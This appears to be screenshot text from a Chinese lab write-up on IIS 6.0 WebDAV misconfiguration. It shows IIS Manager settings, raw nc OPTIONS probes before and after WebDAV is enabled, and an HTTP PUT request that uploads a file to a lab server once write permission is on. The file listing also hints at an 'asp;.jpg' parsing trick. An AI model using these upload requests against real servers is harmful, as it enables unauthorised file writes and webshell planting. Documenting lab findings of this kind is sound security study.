 Internet 信息服务(IIS)管理器
文件(F) 操作(A) 查看(V) 窗口(W) 帮助(H)
Internet 信息服务
LXHSEC-4607E530(本地计
应用程序池
网站
默认网站
test.asp
Web 服务扩展
Web 服务扩展
允许
禁止
属性
任务
添加一个新的 Web 服务扩展
对特定的应用程序允许所有 Web
服务扩展
禁止所有 Web 服务扩展
打开帮助
Web 服务扩展 状况
所有未知 CGI 扩展 禁止
所有未知 ISAPI 扩展 禁止
Active Server Pages 允许
Internet 数据连接器 禁止
WebDAV 允许
在服务器端的包含文件 禁止
扩展 标准
> nc 192.168.124.129 80
OPTIONS / HTTP/1.1
HOST:192.168.124.129
HTTP/1.1 200 OK
Allow: OPTIONS, TRACE, GET, HEAD
Content-Length: 0
Server: Microsoft-IIS/6.0
Public: OPTIONS, TRACE, GET, HEAD, POST
Date: Mon, 04 Mar 2019 13:45:13 GMT
WebDAV开启前。
OPTIONS / HTTP/1.1
HOST:192.168.124.129
HTTP/1.1 200 OK
Date: Mon, 04 Mar 2019 13:45:28 GMT
Server: Microsoft-IIS/6.0
MS-Author-Via: DAV
Content-Length: 0
Accept-Ranges: none
DASL: <DAV:sql>
DAV: 1, 2
开启后
Public: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK,
UNLOCK, SEARCH
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNL
OCK
Cache-Control: private
Windows Server 2003 Enter... ×
Internet 信息服务(IIS)管理器
文件(F) 操作(A)
C:\Inetpub\wwwroo
文件(F) 编辑(E) 查
后退
地址(D) C:\Inetpub
名称
test.asp
a.asp
a.jpg
cmd1.exe
iisstart.htm
index.html
pagerror.gif
t2.exe
test.asp;.jpg
Thumbs.db
tt.exe
xiaodi.jpg
test.txt
test11.txt
test.txt - 记事本
文件(F) 编辑(E) 格式
admin12
默认网站 属性
目录安全性 HTTP 头 自定义错误
网站 性能 ISAPI 筛选器 主目录 文档
此资源的内容来自:
此计算机上的目录(D)
另一台计算机上的共享(S)
重定向到 URL(U)
本地路径(C): c:\inetpub\wwwroot 浏览(O)...
脚本资源访问(T) 记录访问(V)
读取(R) 索引资源(I)
写入(W)
目录浏览(B)
应用程序设置
应用程序名(M): 默认应用程序 删除(E)
开始位置: <默认网站>
配置(G)...
执行权限(P): 脚本和可执行文件
应用程序池(N): DefaultAppPool 卸载(L)
确定 取消 应用(A) 帮助
C:\Users\lxhsec\Desktop
> nc 192.168.124.129 80
PUT /test.txt HTTP/1.1
HOST:192.168.124.129
Content-Length: 7
admin12
HTTP/1.1 201 Created
开启写入权限之后，写入成功。
Date: Mon, 04 Mar 2019 13:39:21 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.124.129/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOC
K
PUT /test11.txt HTTP/1.1
HOST:192.168.124.129
Content-Length: 7
admin
未开启权限，返回403，禁止访问错误。
HTTP/1.1 403 Forbidden
Content-Length: 1221
Content-Type: text/html
Server: Microsoft-IIS/6.0
Date: Mon, 04 Mar 2019 13:40:11 GMT